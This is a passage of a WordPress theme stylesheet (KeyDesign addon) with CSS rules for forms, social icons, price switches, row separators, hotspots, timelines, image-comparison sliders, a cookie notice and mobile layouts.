font-weight: 700;
letter-spacing: normal;
}
.modal-content-inner .gform_wrapper li.gfield.gfield_error,
.container .gform_wrapper li.gfield.gfield_error,
.container .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
background-color:#fff;
margin-bottom: 6px!important;
border-top: none;
border-bottom: none;
padding-bottom: 6px;
padding-top: 8px;
box-sizing: border-box;
padding: 20px!important;
max-width: 100%!important;
border-radius: 0px;
border: 1px solid rgba(232, 0, 0, 0.2);
}
.modal-content-inner .gform_confirmation_wrapper,
.modal-content-inner .ninja-forms-form-wrap .nf-response-msg {
display: block;
background: #fff;
padding: 20px;
border-radius: 0px;
z-index: 10;
position: relative;
}
.modal-content-inner .gform_wrapper label.gfield_label,
.modal-content-inner .ninja-forms-form-wrap .nf-response-msg:empty {
display: none;
}
.modal-content-inner .gform_wrapper ul.gform_fields li.gfield {
padding-right: 0;
}
body .modal-content-inner .gform_wrapper ul li.gfield {
margin-top: 0;
padding-top: 0;
}
.nf-field-element select { min-height: 52px; }
.list-multiselect-wrap .nf-field-element select {padding-top: 15px }
.nf-field-element li input[type="checkbox"],
.nf-field-element li input[type="radio"] {
min-width: auto;
}
.container .gform_wrapper h3.gform_title {
font-weight: 400;
font-size: 28px;
margin-bottom: 20px;
}
.container .gform_wrapper span.gform_description {
font-weight: bold;
color: inherit;
display: block;
margin-bottom: 20px;
} ul.redux-social-media-list {
margin-top: 0;
margin-bottom: 0;
}
ul.redux-social-media-list li {
float:left;
margin: 0;
padding: 0;
display:block;
width: auto;
list-style: none;
}
ul.redux-social-media-list li:before{
content:'';
}
.footer_widget .redux-social-media-list a {
font-size: 18px;
border-radius: 90px;
margin-right: 20px;
display: inline-block;
text-align: center;
transition: .25s;
margin: 0 20px 0 0;
margin-bottom: 8px;
}
.footer_widget .redux-social-media-list a:hover {
opacity:0.8;
-webkit-transform: translate3d(0,-3px,0);
transform: translate3d(0,-3px,0);
}
.footer_widget .redux-social-media-list i {
margin:0;
}
.kd-social-profiles .kd-social-list {
padding-left: 0;
}
.kd-social-profiles .kd-social-list li {
display: inline-block;
margin-right: 20px;
box-sizing: content-box;
-webkit-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
}
.kd-social-profiles .kd-social-list li:last-child {
margin-right: 0;
}
.kd-social-profiles.icon-left-align {
text-align: left;
}
.kd-social-profiles.icon-center-align {
text-align: center;
}
.kd-social-profiles.icon-right-align {
text-align: right;
}
.icon-element-background li, .icon-element-outline li {
padding: 0;
width: 1.8em;
height: 1.8em;
text-align: center;
line-height: 1.7em;
}
.icon-element-outline li {
border: 2px solid;
}
.bg-shape-circle li, .bg-shape-outline-circle li {
border-radius: 50%;
}
.bg-shape-rounded li, .bg-shape-outline-rounded li {
border-radius: 4px;
}
.kd-social-profiles .kd-social-list a {
display: block;
width: 100%;
height: 100%;
transition: .25s;
}
.hover-float-shadow .kd-social-list li:hover {
box-shadow: 0 20px 38px rgba(0, 0, 0, 0.16);
-ms-transform: translateY(-3px);
transform: translateY(-3px);
-webkit-transform: translateY(-3px);
}
.hover-opacity .kd-social-list li:hover {
opacity: 0.4;
} .kd-shapes {
position: absolute;
width: 20em;
height: 20em;
z-index: 0;
}
.kd-shapes.shape_left_pos {
left: -30em;
}
.kd-shapes.shape_center_pos {
left: 0;
right: 0;
margin: auto;
}
.kd-shapes.shape_right_pos {
right: -30em;
}
.kd-shapes.shape_circle {
border-radius: 50%;
}
.kd-shapes.shape_egg {
border-radius: 50% 50% 50% 50% / 60% 60% 40% 40%;
}
.kd-shapes.shape_organic_1 {
border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
}
.kd-shapes.shape_organic_1_rotate {
border-radius: 70% 30% 30% 70% / 70% 70% 30% 30% ;
}
.kd-shapes.shape_organic_2 {
border-radius: 70% 30% 70% 30% / 30% 70% 30% 70% ;
}
.kd-shapes.shape_organic_2_rotate {
border-radius: 30% 70% 30% 70% / 70% 30% 70% 30% ;
}
.kd-shapes.shape_dots {
-webkit-mask-image: url(//comofidelizarclientes.com.br/wp-content/plugins/keydesign-addon/assets/img/dots.svg);
mask-image: url(//comofidelizarclientes.com.br/wp-content/plugins/keydesign-addon/assets/img/dots.svg);
z-index: 0;
-webkit-mask-size: 18px;
} .key-icon-box .ib-wrapper .ib-list,
.kd-icon-list {
padding: 0;
list-style-type: none;
}
.kd-icon-list .kd-icon-list-item a {
transition: 0.2s;
}
.key-icon-box .ib-wrapper .ib-list li,
.kd-icon-list .kd-icon-list-item {
display: flex;
flex-flow: row nowrap;
align-items: flex-start;
justify-content: flex-start;
margin-bottom: 14px;
font-size: 1.13em;
}
.key-icon-box .ib-wrapper .ib-list li:last-child,
.kd-icon-list .kd-icon-list-item:last-child {
margin-bottom: 0;
}
.kd-icon-list-item > i {
margin-right: 10px;
}
.kd-icon-wrapper {
min-width: 18px;
height: 18px;
margin-right: 15px;
text-align: center;
line-height: 15px;
font-weight: 100!important;
margin-top: 3px;
}
.kd-icon-wrapper i {
font-size: 10px;
}
.kd-icon-list .kd-icon-list-item i {
}
.kd-icon-wrapper.icon-circle {
border-radius: 50%;
}
.key-icon-box .ib-wrapper .ib-list {
margin-bottom: 20px;
}
.key-icon-box .ib-wrapper p + .ib-list {
margin-top: 30px;
}
.key-icon-box .ib-wrapper .ib-list li {
font-size: inherit;
margin-bottom: 10px;
font-weight: 500;
}
.key-icon-box.icon-top .ib-wrapper .ib-list + p + .ib-button-wrapper,
.key-icon-box.icon-top .ib-wrapper .ib-list + .ib-button-wrapper {
margin-top: 15px;
}
.key-icon-box .ib-wrapper .ib-list i {
font-size: 13px;
line-height: 25px;
margin-right: 12px;
}  .kd-ps-wrapper {
position:relative;
}
.kd-price-switch {
position: relative;
display: block;
width: 60px;
height: 30px;
margin: 0 auto 50px auto;
}
.ps-secondary-variant,
.ps-default-variant {
font-weight: 500;
font-size: 17px;
position: absolute;
line-height: 34px;
color: #777;
}
.ps-default-variant {right: calc(50% + 45px);top: 0;}
.ps-secondary-variant {left: calc(50% + 45px);top: 0;} .kd-price-switch input {
opacity: 0;
width: 0;
height: 0;
} .kd-price-switch .price-slider {
position: absolute;
cursor: pointer;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-color: #acacac;
border-radius: 34px;
-webkit-transition: .4s;
transition: .4s;
}
.kd-price-switch .price-slider:before {
position: absolute;
content: "";
height: 24px;
width: 24px;
left: 3px;
bottom: 3px;
background-color: white;
border-radius: 50%;
-webkit-transition: .2s;
transition: .2s;
box-shadow: 0 2px 10px rgba(38, 43, 76, 0.4);
}
.kd-price-switch input:focus + .price-slider {
box-shadow: 0 0 1px #2196F3;
}
.kd-price-switch input:checked + .price-slider:before {
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
} .vc_row.vc_row-shadow {
box-shadow: 0 5px 70px rgba(38, 42, 76, 0.1);
}
.vc_column_container.extra-large-column .vc_column-inner {
width: calc(100% + 60px)
}
.vc_row.vc_row-bg-position-top {background-position:top!important;}
.vc_row.vc_row-bg-position-center {background-position:center!important;}
.vc_row.vc_row-bg-position-bottom {background-position:bottom!important;}
.vc_row > .kd-overlay {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%;
height: 100%;
}
.kd-row-separator {
position: relative;
}
.zindex {
z-index: 101;
}
.zindex0 {
z-index: 0;
}
.kd-row-separator-clear {
clear: both;
display: block;
height: 1px;
font-size: 0;
line-height: 0;
width: 100%;
overflow: hidden;
}
.kd-row-separator {
position: absolute !important;
left: 0;
right: 0;
width: 100%;
z-index: 100;
}
.vc_row-small-triangle-sep .kd-row-separator {
width: auto;
text-align: center;
}
.kd-row-separator svg {
width: 100%;
fill: #fff;
-webkit-transform: scale(1,1);
-ms-transform: scale(1,1);
transform: scale(1,1);
}
.vc_row-small-triangle-sep .kd-row-separator svg {
width: auto;
}
.kd-row-separator-top {
top: 0;
}
.kd-row-separator-bottom {
bottom: 0;
margin-bottom: -1px;
}
.separator-height-small, .separator-height-small svg {
height: 50px;
}
.separator-height-medium, .separator-height-medium svg {
height: 100px;
}
.separator-height-large, .separator-height-large svg {
height: 150px;
}
.kd-row-separator.kd-row-separator-right,
.kd-row-separator.kd-row-separator-left {
position: absolute !important;
top: 0;
bottom: 0;
left: inherit;
right: inherit;
height: 100%;
z-index: 1;
width: 100px;
}
.kd-row-separator.kd-row-separator-right svg,
.kd-row-separator.kd-row-separator-left svg {
height: 100%;
right: 0;
width: 50px;
position: absolute !important;
}
.vc_row-top-sep-flip-y .kd-row-separator-top, .vc_row-bottom-sep-flip-y .kd-row-separator-bottom {
-webkit-transform: rotateY(180deg);
-moz-transform: rotateY(180deg);
-o-transform: rotateY(180deg);
-ms-transform: rotateY(180deg);
transform: rotateY(180deg);
}
.kd-row-separator-right.kd-row-separator-rounded {
}
.kd-row-separator.separator-width-small  {
width: 100px;
}
.kd-row-separator.separator-width-medium  {
width: 150px;
}
.kd-row-separator.separator-width-large {
width: 200px;
}
.kd-row-separator.kd-row-separator-left {
left: 0;
}
.kd-row-separator.kd-row-separator-right {
right: 0;
}
.separator-waves {
position:relative;
width: 100%;
height:15vh;
margin-bottom:-7px; min-height:100px;
max-height:150px;
}
.separator-waves-parallax > use {
animation: move-forever 25s cubic-bezier(.55,.5,.45,.5)     infinite;
}
.separator-waves-parallax > use:nth-child(1) {
animation-delay: -2s;
animation-duration: 7s;
}
.separator-waves-parallax > use:nth-child(2) {
animation-delay: -3s;
animation-duration: 10s;
}
.separator-waves-parallax > use:nth-child(3) {
animation-delay: -4s;
animation-duration: 13s;
}
.separator-waves-parallax > use:nth-child(4) {
animation-delay: -5s;
animation-duration: 20s;
}
@keyframes move-forever {
0% {
transform: translate3d(-90px,0,0);
}
100% {
transform: translate3d(85px,0,0);
}
} #particles-js, .particles-wrapper {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
pointer-events: none;
z-index: -1;
}
.particles-wrapper div {
height: 100%;
} .kd-photo-group {
display: flex;
position: relative;
z-index: 10;
}
.kd-photo-group.small-shadow img {
box-shadow: 0 25px 98px 0 rgba(0,0,0,0.1);
}
.kd-photo-group.large-shadow img {
box-shadow: 0 20px 70px rgba(38, 42, 76, 0.2);
}
.first-image-wrapper {
margin-left: auto;
}
.second-image-wrapper {
position: absolute;
bottom: -25%;
}
.kd-photo-group.group-layout-left .first-image-wrapper {
margin-left: 0;
}
.kd-photo-group.group-layout-right .second-image-wrapper {
right: 0;
}
.kd-photo-group.group-layout-center {
justify-content: center;
}
.kd-photo-group.group-layout-center .first-image-wrapper {
margin-left: auto;
margin-right: auto;
}
.kd-photo-group.group-layout-right .second-image-wrapper,
.kd-photo-group.group-layout-center .second-image-wrapper,
.kd-photo-group.group-layout-left .second-image-wrapper {
bottom: 0;
}
.kd-photo-group.group-layout-left-right .first-image-wrapper {
margin-right: auto;
margin-left: 0;
}
.kd-photo-group.group-layout-left-right .second-image-wrapper {
right: 0;
}
.kd-photo-group.group-layout-center-left .first-image-wrapper,
.kd-photo-group.group-layout-center-right .first-image-wrapper {
margin-right: auto;
margin-left: auto;
}
.kd-photo-group.group-layout-center-right .second-image-wrapper {
right: -15%;
}
.kd-photo-group.group-layout-center-left .second-image-wrapper {
left: -15%;
}
.wpb_single_image {
position: relative;
z-index: 10;
} .scroll-down-wrapper {
width: 100%;
display: flex;
}
.scroll-down-wrapper a {
display: table-row;
border-radius: 100%;
height: 30px;
width: 30px;
transition: 0.15s ease;
-webkit-mask-image: url(//comofidelizarclientes.com.br/wp-content/plugins/keydesign-addon/assets/img/scroll-down.svg);
mask-image: url(//comofidelizarclientes.com.br/wp-content/plugins/keydesign-addon/assets/img/scroll-down.svg);
-webkit-mask-size: 30px;
}
.scroll-down-wrapper a.scroll-down-custom-icon {
display: table-row;
border-radius: 0;
height: auto;
width: auto;
-webkit-mask-image: none;
mask-image: none;
-webkit-mask-size: none;
background: none!important;
}
.scroll-down-wrapper a:hover {
transform: translateY(4px);
}
.sd-align-center {
justify-content: center;
} body #cookie-notice {
bottom: 50px;
border-radius: 30px;
width: auto;
min-width: auto;
box-shadow: 0 20px 70px rgb(38 42 76 / 12%);
left: 50%;
transform: translateX(-50%);
font-family: inherit;
font-size: 14px;
}
#cookie-notice .cookie-notice-container {
padding: 10px 10px 10px 20px;
}
#cookie-notice .cn-close-icon {
display: none;
}
#cookie-notice .cn-button:not(.cn-button-custom),
body #cookie-notice .cn-button {
margin: 0 0 0 16px;
font-size: 14px;
font-family: inherit;
letter-spacing: .01em;
height: 30px;
line-height: 30px;
padding: 0 20px;
border-radius: 30px!important;
-webkit-transition: .2s;
-moz-transition: .2s;
transition: .2s;
color: #fff!important;
}
#cookie-notice .cn-text-container {
margin: 0;
} .fm-wrapper {
width: fit-content;
background: #fff;
padding: 6px 3px;
position: fixed;
bottom: 40px;
left: 50%;
z-index: 99999;
transform: translate(-50%,100%);
opacity: 0;
visibility: hidden;
transition: 0.5s cubic-bezier(.25,1,.2,1);
box-shadow: 0 5px 70px rgb(38 42 76 / 10%);
border-radius: 25px;
}
.fm-wrapper.visible{
opacity: 1;
visibility: visible;
transform: translate(-50%,0);
}
.fm-wrapper .fm-list {
}
.fm-wrapper .fm-list li {
display: inline-flex;
flex-wrap: wrap;
align-items: center;
margin: 0 2px;
}
.fm-wrapper .fm-list li a {
border-radius: 25px;
font-size: 16px;
font-weight: 500;
color: #39364e;
padding: 9px 23px;
transition: 0.3s cubic-bezier(.25,1,.2,1);
letter-spacing: 0.01em;
background: transparent;
}
.fm-wrapper .fm-list li.active a,
.fm-wrapper .fm-list li a:hover {
color: #fff;
}
.fm-wrapper.static-position {
position: relative;
} .hotspot-item {
position: absolute;
margin-top: -16px;
margin-left: -16px;
z-index: 15;
}
.hotspot-item:hover {
z-index:99
}
.hotspot-wrapper {
font-size: 15px;
font-weight: 600;
height: 32px;
width: 32px;
justify-content: center;
display: inline-flex;
line-height: 32px;
background: #fff;
border-radius: 100%;
color: #39364e;
align-items: center;
}
.hotspot-wrapper a {
width: 32px;
text-align: center;
border-radius: 100%;
}
.hotspot-text {
cursor: default;
}
.hotspot-wrapper i {
color: #39364e;
}
.hotspot-wrapper i[class^="iconsmind-"], .hotspot-wrapper i[class*=" iconsmind-"] {
font-weight: bold;
}
.hotspot-wrapper i.fa, .hotspot-wrapper i.fas {
font-size: 14px;
}
.hotspot-item.enable-pulse .hotspot-wrapper:before {
content: "";
display: block;
position: absolute;
z-index: -1;
-webkit-transform: scale(1);
transform: scale(1);
top: 0;
right: 0;
bottom: 0;
left: 0;
border-radius: 100%;
pointer-events: none;
-webkit-animation: pulse-animation 2s ease-in-out;
animation: pulse-animation 2s ease-in-out;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
opacity: 0;
border:none;
background: #fff;
}
@-webkit-keyframes pulse-animation {
0% {
-webkit-transform: scale(.1);
transform: scale(.1);
opacity: 0
}
50% {
opacity: 1
}
to {
-webkit-transform: scale(1.6);
transform: scale(1.6);
opacity: 0
}
}
@keyframes pulse-animation {
0% {
-webkit-transform: scale(.1);
transform: scale(.1);
opacity: 0
}
50% {
opacity: 1
}
to {
-webkit-transform: scale(1.6);
transform: scale(1.6);
opacity: 0
}
}
.hotspot-item .hotspot-tooltip {
position: absolute;
max-width: 270px;
background-color: white;
padding: 25px;
padding-bottom: 5px;
overflow: hidden;
box-shadow: 0 20px 70px rgb(38 42 76 / 20%);
width: -webkit-fill-available;
transition: transform 0.8s,opacity 0.8s,visibility .5s;
transition-timing-function: cubic-bezier(.19,1,.22,1);
opacity: 0;
visibility: hidden;
transform: translate(-50%,15px);
left: 16px;
width: max-content;
border-radius: 5px;
}
.hotspot-item:hover .hotspot-tooltip {
opacity: 1;
visibility: visible;
transform: translate(-50%,0);
}
.hotspot-tooltip h4 {
font-size: 18px;
font-weight: 500;
letter-spacing: 0.01em;
text-transform: inherit;
font-family: inherit;
margin-bottom: 15px;
}
.hotspot-tooltip p {
margin-bottom: 20px;
}
.tooltip-text-center {
text-align: center;
}
.tooltip-top .hotspot-tooltip {
bottom: 100%;
margin-bottom: 20px;
}
.tooltip-bottom .hotspot-tooltip {
top:52px;
}
.hotspot-item.tooltip-right .hotspot-tooltip {
left:32px;
top: 16px;
transform: translate(0,-50%);
}
.hotspot-item.tooltip-right:hover .hotspot-tooltip {
transform: translate(15px,-50%);
}
.hotspot-item.tooltip-left .hotspot-tooltip {
right:32px;
left: auto;
top: 16px;
transform: translate(0,-50%);
}
.hotspot-item.tooltip-left:hover .hotspot-tooltip {
transform: translate(-15px,-50%);
}
.tooltip-img {
padding-bottom: 20px;
} .jr-insta-thumb ul.thumbnails li a {
display: block;
}
.jr-insta-thumb ul.thumbnails li {
position: relative;
}
.jr-insta-thumb ul.thumbnails li a:after {
position: absolute;
content: '';
height: 100%;
width: 100%;
top: 0;
left: 0;
z-index: 10;
opacity: 0;
-webkit-transition: all 250ms ease-in-out;
-moz-transition: all 250ms ease-in-out;
transition: all 250ms ease-in-out;
mix-blend-mode: color;
}
.jr-insta-thumb ul.thumbnails li:hover a:after {
opacity: 1;
}
.jr-insta-thumb:before {
width: 120px;
height: 120px;
box-shadow: 0 15px 30px rgb(55 126 249 / 15%);
background-color: rgb(0 0 0 / 85%);
position: absolute;
content: "\f16d";
color: #fff;
font-family: "sway-font"!important;
font-size: 20px;
left: 50%;
top: 50%;
text-align: center;
line-height: 120px;
border-radius: 100%;
margin-left: -60px;
margin-top: -60px;
z-index: 100;
pointer-events: none;
} .cd-image-container {
position: relative;
width: fit-content;
max-width: 100%;
display: block;
margin: auto;
width: 100%;
}
.cd-image-container img {
width: 100%;
height: auto;
}
.cd-image-label {
position: absolute;
bottom: 0;
right: 0;
color: #ffffff;
padding: 1em;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
opacity: 0;
-webkit-transform: translateY(20px);
-moz-transform: translateY(20px);
-ms-transform: translateY(20px);
-o-transform: translateY(20px);
transform: translateY(20px);
-webkit-transition: -webkit-transform 0.3s 0.7s, opacity 0.3s 0.7s;
-moz-transition: -moz-transform 0.3s 0.7s, opacity 0.3s 0.7s;
transition: transform 0.3s 0.7s, opacity 0.3s 0.7s;
}
.cd-image-label.is-hidden {
visibility: hidden;
}
.is-visible .cd-image-label {
opacity: 1;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
-ms-transform: translateY(0);
-o-transform: translateY(0);
transform: translateY(0);
}
.cd-resize-img {
position: absolute;
top: 0;
left: 0;
width: 0;
height: 100%;
overflow: hidden; -webkit-transform: translateZ(0);
-moz-transform: translateZ(0);
-ms-transform: translateZ(0);
-o-transform: translateZ(0);
transform: translateZ(0);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.cd-resize-img img {
position: absolute;
left: 0;
top: 0;
display: block;
height: 100%;
width: auto;
max-width: none;
}
.cd-resize-img .cd-image-label {
right: auto;
left: 0;
}
.is-visible .cd-resize-img {
width: 50%; -webkit-animation: cd-bounce-in 0.7s;
-moz-animation: cd-bounce-in 0.7s;
animation: cd-bounce-in 0.7s;
border-right: 3px solid #fff;
}
@-webkit-keyframes cd-bounce-in {
0% {
width: 0;
}
60% {
width: 55%;
}
100% {
width: 50%;
}
}
@-moz-keyframes cd-bounce-in {
0% {
width: 0;
}
60% {
width: 55%;
}
100% {
width: 50%;
}
}
@keyframes cd-bounce-in {
0% {
width: 0;
}
60% {
width: 55%;
}
100% {
width: 50%;
}
}
.cd-handle {
position: absolute;
height: 62px;
width: 62px;
left: 50%;
top: 50%;
margin-left: -33px;
margin-top: -31px;
border-radius: 50%;
border: 3px solid #fff;
background-color: #39364e;
background-image: url(//comofidelizarclientes.com.br/wp-content/plugins/keydesign-addon/assets/img/cd-arrows.svg);
background-repeat: no-repeat;
background-position: center;
cursor: move;
opacity: 0;
-webkit-transform: translate3d(0, 0, 0) scale(0);
-moz-transform: translate3d(0, 0, 0) scale(0);
-ms-transform: translate3d(0, 0, 0) scale(0);
-o-transform: translate3d(0, 0, 0) scale(0);
transform: translate3d(0, 0, 0) scale(0);
}
.is-visible .cd-handle {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0) scale(1);
-moz-transform: translate3d(0, 0, 0) scale(1);
-ms-transform: translate3d(0, 0, 0) scale(1);
-o-transform: translate3d(0, 0, 0) scale(1);
transform: translate3d(0, 0, 0) scale(1);
-webkit-transition: -webkit-transform 0.3s 0.7s, opacity 0s 0.7s;
-moz-transition: -moz-transform 0.3s 0.7s, opacity 0s 0.7s;
transition: transform 0.3s 0.7s, opacity 0s 0.7s, background-color 0.3s;
} .kd-timeline {
position: relative;
display: inline-block;
width: 100%;
max-width: 100%;
margin: 0 auto;
}
.timeline-line {
position: absolute;
top: 0;
bottom: 20px;
background-color: #44425d;
width: 2px;
transform: translateX(-50%);
}
.kd-timeline.timeline-align-zigzag .timeline-line {
left: 50%;
height: calc(100% - 20px);
}
.timeline-align-right .timeline-line {
left: auto;
right: 0;
margin-left: 20px;
transform: translateX(50%);
}
.timeline-align-left .timeline-line {
left: 0;
margin-right: 0;
}
.timeline-line .timeline-line-inner {
width: 100%;
}
.kd-timeline .timeline-item {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
-ms-flex-pack: end;
justify-content: flex-end;
-ms-flex-align: center;
align-items: center;
margin-bottom: 20px;
}
.kd-timeline.timeline-align-zigzag .timeline-item {
margin-bottom: 0;
}
.kd-timeline.timeline-align-zigzag .timeline-item:nth-child(even) {
flex-direction: row-reverse;
}
.timeline-item .timeline-item-wrapper {
position: relative;
display: block;
max-width: 100%;
padding: 25px 35px;
background-color: #44425d;
text-align: left;
overflow: hidden;
color: #fff;
}
.kd-timeline.timeline-align-zigzag .timeline-item .timeline-item-wrapper {
width: calc(50% - 50px);
}
.timeline-item .timeline-item-point {
background: #44425d;
width: 40px;
height: 40px;
border-radius: 100%;
color: #fff;
text-align: center;
line-height: 40px;
font-size: 16px;
position: absolute;
transition: 0.25s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s, 0.25s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
}
.kd-timeline.timeline-align-zigzag .timeline-item-point {
left: 50%;
transform: translateX(-50%);
}
.timeline-align-left .timeline-item .timeline-item-point {
left: -20px;
}
.timeline-align-right .timeline-item .timeline-item-point {
right: -20px;
}
.timeline-item .timeline-item-title {
color: inherit;
margin-bottom: 15px;
font-size: 20px;
}
.timeline-item .timeline-item-point i {
color: #fff;
}
.timeline-item .timeline-item-description,
.timeline-item .item-date {
margin-bottom: 0!important;
color: #ccc;
}
.timeline-item .timeline-item-description {
color: inherit;
line-height: 1.5;
}
.timeline-align-right .timeline-item .timeline-item-wrapper {
-ms-flex-positive: 1;
flex-grow: 1;
-ms-flex-order: 1;
order: 1;
margin-right: 50px;
}
.timeline-align-left .timeline-item .timeline-item-wrapper {
-ms-flex-positive: 1;
flex-grow: 1;
-ms-flex-order: 1;
order: 1;
margin-left: 50px;
}
.timeline-item .timeline-item-date {
margin-bottom: 10px;
}
.timeline-item-arrow {
position: absolute;
top: 50%;
height: 5px;
transform: translateY(-50%);
border-color: #44425d;
}
.timeline-item-arrow:after {
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
width: 0;
height: 0;
border-top: 5px solid transparent;
border-bottom: 5px solid transparent;
}
.timeline-item-wrapper.full-link-card {
padding: 0;
}
.timeline-item-wrapper.full-link-card .timeline-full-link {
color: #fff;
display: block;
padding: 25px 35px;
transition: 0.25s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s, 0.25s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
}
.timeline-item-wrapper.full-link-card + .timeline-item-arrow {
transition: 0.25s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s, 0.25s cubic-bezier(0.38, 0.32, 0.36, 0.98) 0s;
}
.timeline-cta {
margin-top: 15px;
}
.timeline-link {
color: #fff;
font-weight: 500;
transition: 0.25s;
}
.timeline-align-right .timeline-item-arrow {
right: 50px;
}
.kd-timeline.timeline-align-zigzag .timeline-item:nth-child(even) .timeline-item-arrow:after,
.timeline-align-right .timeline-item-arrow:after {
border-left-color: inherit;
border-right-color: inherit;
border-left-width: 5px;
border-left-style: solid;
}
.kd-timeline.timeline-align-zigzag .timeline-item:nth-child(even) .timeline-item-arrow:after {
border-right:none;
}
.timeline-align-left .timeline-item-arrow {
left: 45px;
}
.kd-timeline.timeline-align-zigzag .timeline-item .timeline-item-arrow {
right: calc(50% - 45px);
left: auto;
}
.kd-timeline.timeline-align-zigzag .timeline-item:nth-child(even) .timeline-item-arrow {
left: calc(50% - 50px);
right: auto;
}
.kd-timeline.timeline-align-zigzag .timeline-item .timeline-item-arrow:after,
.timeline-align-left .timeline-item-arrow:after {
border-left-color: inherit;
border-right-color: inherit;
border-right-width: 5px;
border-right-style: solid;
}
.kd-timeline.timeline-align-zigzag .timeline-item {
margin-bottom: 20px;
} @media (max-width:330px) {
.rw_header {margin-bottom: 50px;}
}
@media (max-width:575px) {
.wpb_wrapper .fix-mobile-btn-alignment.tt_button, .wpb_wrapper .fix-mobile-btn-alignment.wpb_single_image { display: flex; margin: 0 auto 10px auto; }
}
@media (max-width:960px) {
.kd-timeline.timeline-align-zigzag .timeline-item .timeline-item-wrapper {
width: 100%;
}
.kd-timeline.timeline-align-zigzag .timeline-line {
height: auto;
}
.kd-timeline.timeline-align-zigzag .timeline-item .timeline-item-point,
.timeline-align-right .timeline-item .timeline-item-point,
.timeline-align-left .timeline-item .timeline-item-point {
left: 0;
right: auto;
transform: none;
}
.kd-timeline.timeline-align-zigzag .timeline-line,
.timeline-align-right .timeline-line,
.timeline-align-left .timeline-line {
left: 20px;
margin: 0;
right: auto;
transform: translateX(-50%);
}
.kd-timeline.timeline-align-zigzag .timeline-item .timeline-item-wrapper,
.timeline-align-right .timeline-item .timeline-item-wrapper {
margin-right: 0;
margin-left: 50px;
}
.timeline-item .timeline-item-description br {
display: none;
}
.kd-timeline.timeline-align-zigzag .timeline-item:nth-child(even) .timeline-item-arrow,
.kd-timeline.timeline-align-zigzag .timeline-item .timeline-item-arrow {
right: auto;
left: 45px;
}
.kd-timeline.timeline-align-zigzag .timeline-item-arrow,
.timeline-align-right .timeline-item-arrow {
left: 45px;
right: auto;
}
.kd-timeline.timeline-align-zigzag .timeline-item:nth-child(even) .timeline-item-arrow:after,
.kd-timeline.timeline-align-zigzag .timeline-item-arrow:after,
.timeline-align-right .timeline-item-arrow:after {
border-left-color: inherit;
border-right-color: inherit;
border-right-width: 5px;
border-right-style: solid;
border-left-width: inherit;
}
.kd-rotator-wrapper .rotator-single { white-space: pre-wrap; }
.kd_progb_head {
width: 100%!important;
}
.kd-process-steps.process-number-template ul li .pss-container:before {
display: none;
}
.key-icon-box.icon-left.icon-default .tt-iconbox-customimg img {
margin-bottom: 20px;
width: auto;
}
body #cookie-notice {
bottom: 0;
width: 100%;
border-radius: 0!important;
transform: none;
left: 0;
}
#cookie-notice .cookie-notice-container {padding: 20px}
#cookie-notice .cn-text-container { margin-bottom: 15px }
.ib-hover-2.key-icon-box .ib-badge {background: #fff}
body #cookie-notice .cn-button {
margin: 0;
height: 40px;
line-height: 40px;
}
.entry-video .show-video .play-video { opacity: 0 !important; }
.feature-sections-wrapper .entry-video { margin: 20px 0!important; }
.cb-container .cb-wrapper:hover {
transform: none!important;
border: 1px solid #e7e7e7!important;
}
.cb-container:hover .cb-wrapper:after {
display: none!important
}
#wrapper .vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item {
padding-right: 0;
}
#kd-blog-slider {
margin-top: 40px!important;
}
.textwidget iframe {
max-width: 100%!important;
min-width: 100%!important;
}
.blog_widget .wpcf7 .acceptance-subscribe {
position: relative;
bottom: 0;
}
#wrapper .fullwidth-carousel .vc_pageable-slide-wrapper .active + .active + .active {
opacity: 1!important;
}
.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper {
margin-right: 0!important;
}
.wpb-js-composer .vc_tta-container .vc_tta-tabs .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-body .vc_column-inner {
padding-left: 15px!important;
padding-right: 15px!important;
}
.kd-price-block .pb-desc-wrap {
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
}
.photo-gallery-wrapper .owl-wrapper-outer .owl-item img {
height: auto!important;
}
.container .kd-contact-form {
padding-left: 0!important;
padding-right:0!important;
}
.wpb_column.with-shadow {
box-shadow: none!important;
}
.separator-height-large, .separator-height-large svg {
height: 100px;
}
.wpcf7 .acceptance-subscribe {
left: 0;
bottom: -60px;
white-space: inherit;
}
.blog-footer-subscribe-form .wpcf7 .acceptance-subscribe {
bottom: -10px;
}
#wrapper .kd-photo-group {
margin:0!important;
}
.kd-group-image {
transform: none!important;
}
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a {
height: 50px;
}
.kd-feature-tabs {
padding: 25px 0;
}
.scroll-down-wrapper {
display: none;
}
.key-icon-box.icon-left.cont-left .service-heading, .key-icon-box.icon-left.cont-left p {
width: 100%;
}
.key-icon-box.icon-left.cont-left .service-heading {
font-size: 18px;
}
.key-icon-box.icon-left.cont-left .ib-icon-wrapper,
.key-icon-box.icon-left.cont-left .ib-simple-icon-wrapper {
margin-bottom: 20px;
}
.key-icon-box.icon-left .ib-button-wrapper {
width: 100%;
float: left;
}
.kd-ps-wrapper {
float: left;
width: 100%;
margin-bottom: 50px;
z-index: 10;
}
.key-icon-box h6.service-heading {
font-size: 16px;
}
header.kd-section-title:not(.disable-responsive) {
margin-bottom: 50px!important
}
